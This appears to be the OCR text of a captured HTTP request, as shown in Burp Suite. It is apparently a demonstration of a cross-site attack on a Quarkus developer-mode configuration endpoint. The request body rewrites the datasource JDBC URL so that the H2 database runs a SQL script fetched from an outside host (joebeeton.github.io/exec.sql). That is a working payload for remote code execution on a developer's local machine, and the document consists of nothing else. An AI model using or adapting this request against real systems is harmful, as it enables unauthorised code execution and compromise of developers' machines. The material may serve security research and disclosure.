 Request
Pretty Raw Hex
\n
1 POST /q/dev/io.quarkus.quarkus-vertx-http/config HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 156
4 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 sec-ch-ua-platform: "macOS"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.123 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://joebeeton.github.io
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Connection: close
17
18 action=updateProperty&name=quarkus.datasource.jdbc.url&value=
jdbc%3Ah2%3Amem%3Atestdb%3BINIT%3DRUNSCRIPT+FROM+'https%3A%2F%2Fjoebeeton.github.io%2Fexec.sql'